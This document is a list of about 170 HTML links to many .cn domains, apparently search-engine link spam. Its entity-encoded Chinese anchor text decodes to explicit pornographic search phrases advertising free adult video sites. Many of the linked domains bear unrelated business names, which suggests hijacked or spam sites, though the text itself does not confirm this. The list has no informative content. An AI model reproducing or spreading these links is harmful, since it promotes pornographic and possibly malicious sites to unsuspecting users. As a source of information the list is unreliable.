<a href="http://tonchen.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;</a>|
<a href="http://youyozi.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eko3d.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tianluoke.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x514D;&#x8D39;</a>|
<a href="http://astvro.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://dianzikeji.cn" target="_blank">&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x4F0A;&#x4EBA;</a>|
<a href="http://lyygwxzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://meetm8.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x719F;&#x5973;</a>|
<a href="http://loretw.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://hltkg.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://wx01a.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://koalabi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x7F51;&#x7AD9;</a>|
<a href="http://royaldoor.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://189chuangyi.cn" target="_blank">&#x591C;&#x591C;&#x64CD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://stomedia.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://wlmqylbx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xyhqz.cn" target="_blank">&#x65B0;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://61yuer.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://anyxing.cn" target="_blank">&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mbpt.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://itxk.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5973;&#x6BDB;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://jiangxionggo.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://louruan.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://o2omedical.cn" target="_blank">av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hoteljiupinyaju.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4F0A;&#x4EBA;&#x7535;&#x5F71;</a>|
<a href="http://xiqingyongpin.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hljsbzsn.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://xayydq.cn" target="_blank">99&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://mlhes.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5361;&#x4E00;&#x5361;&#x4E8C;</a>|
<a href="http://fingoo.cn" target="_blank">&#x5348;&#x591C;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://zzyyjd.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x6708;&#x5A77;&#x5C0F;&#x8BF4;</a>|
<a href="http://lu88ck.cn" target="_blank">japanesebbw&#x4EBA;&#x59BB;</a>|
<a href="http://anways.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://hfxiangtian.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x6C34;&#x771F;&#x591A;18&#x6BDB;&#x7247;18&#x7CBE;&#x54C1;</a>|
<a href="http://symxhct.cn" target="_blank">www.com&#x65E5;&#x672C;</a>|
<a href="http://blockheart.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;53</a>|
<a href="http://leatherbags.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://fudis.com.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://vmbm.cn" target="_blank">&#x795E;&#x9A6C;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://senkuan.cn" target="_blank">&#x6211;&#x60F3;&#x770B;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://ydbk.cn" target="_blank">18&#x7981;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rjstudio.cn" target="_blank">&#x8272;&#x4E03;&#x4E03;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://qibaowang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://maizvideo.cn" target="_blank">&#x5973;&#x5927;&#x5B66;&#x751F;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://shshijian.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://lctxm.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://bdshenghuow.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://test821.cn" target="_blank">&#x65E5;&#x672C;xxxx&#x5C11;&#x5987;</a>|
<a href="http://shingyadongguan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x8F6F;&#x4EF6;&#x5728;&#x7EBF;&#x89C2;&#x770B;,&#x56FD;&#x4EA7;va&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://microwavelink.cn" target="_blank">777&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x4E45;&#x4E45;</a>|
<a href="http://glenvillehotel.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://pump123.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://shshm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xindingkeji.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x9875;</a>|
<a href="http://hengfazhiye.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x5B98;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://ichenchu.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ahjhkj.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://592letao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jrbjd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x6BDB;&#x7247;</a>|
<a href="http://jianfeigao.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;5&#x6708;</a>|
<a href="http://printing3d.cn" target="_blank">&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E5D;&#x8272;</a>|
<a href="http://51wanqu.cn" target="_blank">av&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://liancen.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mqcode.cn" target="_blank">&#x770B;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzyfdz.cn" target="_blank">&#x65E5;&#x65E5;&#x9C81;&#x9C81;&#x591C;&#x591C;&#x723D;&#x723D;</a>|
<a href="http://cwup.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
<a href="http://cdjiaju.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://hnstrong.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x751F;&#x6D3B;&#x6027;&#x751F;&#x4EA4;6</a>|
<a href="http://aobj.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://ltblender.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://huvo.cn" target="_blank">&#x9EBB;&#x8C46;91&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://37576.cn" target="_blank">av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dlhwdz.cn" target="_blank">91&#x4E45;&#x4E45;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://zsjxx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jnths.cn" target="_blank">a&#x4E45;&#x4E45;&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;</a>|
<a href="http://kundra.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdhsly.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;av&#x4E00;&#x533A;</a>|
<a href="http://al0g6.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njbgjj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;</a>|
<a href="http://weiko.com.cn" target="_blank">&#x798F;&#x5229;&#x5BFC;&#x822A;&#x56FD;&#x4EA7;</a>|
<a href="http://chshxz8.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x70ED;</a>|
<a href="http://super-club.com.cn" target="_blank">&#x56FD;&#x4EA7;chinese&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://sekl.cn" target="_blank">www.&#x9999;&#x8549;av.com</a>|
<a href="http://zgltw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x767D;&#x5AE9;&#x7F51;&#x7AD9;</a>|
<a href="http://kexx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x5927;</a>|
<a href="http://nexf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x539F;&#x521B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yyxa.cn" target="_blank">&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://bdshenghuow.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cangjie.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cbbeaudio.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://df53.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9EC4;&#x8272;</a>|
<a href="http://qtpj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://fwrm.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yoneng.cn" target="_blank">&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yingzi88.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://manatek.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjbatiya.cn" target="_blank">&#x7CBE;&#x9009;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lanping3.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x5E72;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://jueea.cn" target="_blank">&#x53E4;&#x4EE3;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://unionoa.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x5973;</a>|
<a href="http://zhangm.cn" target="_blank">&#x4E45;&#x4E45;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://huaxinjituan.com.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://idcmx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://johansarvan.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x7247;&#x7535;&#x5F71;</a>|
<a href="http://keids6.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://npji.cn" target="_blank">91&#x514D;&#x8D39;&#x770B;&#x7247;&#x7684;&#x7F51;&#x5740;</a>|
<a href="http://wellco.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://yanhan.net.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;av</a>|
<a href="http://chefo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yndqky.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4F26;&#x7406;</a>|
<a href="http://knbjzzd.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://inforwin.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4F20;&#x5A92;&#x56FD;&#x4EA7;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tc36.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zijinzhidian.cn" target="_blank">&#x72E0;&#x72E0;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;</a>|
<a href="http://quaq.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://mamalianmeng.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://stomedia.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;</a>|
<a href="http://hhdhtz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://shizaihao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6210;&#x4EBA;</a>|
<a href="http://jiuanyue.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F26;&#x7406;&#x5728;&#x7EBF;</a>|
<a href="http://ablhy.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://h4515.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://namzdzsw.cn" target="_blank">&#x5728;&#x7EBF;&#x97E9;&#x56FD;av</a>|
<a href="http://vitalessence.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://leher.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x7F51;</a>|
<a href="http://zeida.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njmd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qushuan.cn" target="_blank">&#x6B27;&#x7F8E;1&#x7EA7;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://yulongffm.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://cuozang.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://loongchan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5996;&#x7CBE;</a>|
<a href="http://cnsypb.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://blogbj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://lysdyyey.cn" target="_blank">&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://zhbj888.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C16;&#x53EB;</a>|
<a href="http://hqzm.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://weiwenza.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://suntest.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5B8C;&#x6574;</a>|
<a href="http://ratotalfd.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;97</a>|
<a href="http://majiaqi.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;</a>|
<a href="http://pd5.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://168you.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://hnanneng.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://trjoy.cn" target="_blank">jul995&#x9ED1;&#x4EBA;&#x6EBA;&#x4EBA;&#x59BB;&#x6728;&#x4E0B;&#x51DB;&#x5B50;</a>|
<a href="http://y5898.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tssdsyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://ko80.cn" target="_blank">&#x7F8E;&#x4E3D;&#x7684;&#x5C0F;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tpblog.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;</a>|
<a href="http://yeapoo.cn" target="_blank">&#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://jdmls.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://shanyanci.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av</a>|
<a href="http://purplehaze.cn" target="_blank">24&#x5C0F;&#x65F6;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zhu001.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dezhouseo.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://jd125.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x4F53;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://merryfull.com.cn" target="_blank">&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://lala95.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;</a>|
<a href="http://hbelife.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7535;&#x5F71;</a>|
<a href="http://aosia.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xxliwu.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://szhuanba.cn" target="_blank">&#x6210;&#x5728;&#x4EBA;&#x7EBF;&#x514D;&#x8D39;av</a>|
<a href="http://meilanshangwu.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;</a>|
<a href="http://gzyfdz.cn" target="_blank">&#x719F;&#x5973; &#x4F0A;&#x4EBA;&#x4E45;&#x4E45; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nyxlp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nanshiyangsheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
